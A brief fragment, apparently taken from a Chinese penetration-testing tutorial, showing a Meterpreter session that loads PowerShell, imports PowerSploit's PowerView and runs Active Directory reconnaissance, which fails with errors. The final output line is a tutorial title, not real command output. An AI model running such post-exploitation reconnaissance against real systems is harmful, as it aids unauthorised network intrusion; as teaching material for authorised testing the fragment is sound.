 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /usr/share/windows-resources/powersploit/Recon/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute get-NetComputer
[+] Command execution completed:
ERROR: GetCurrentDomain Active Directory
ERROR: :1765 : 80
ERROR: + [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain <<<< ()
ERROR: + CategoryInfo : NotSpecified: (:) [], MethodInvocationException
ERROR: + FullyQualifiedErrorId : DotNetMethodException
ERROR:
WARNING: Error: FindAll (0x80005000)
meterpreter > powershell_execute whoami
[+] Command execution completed:
渗透测试教程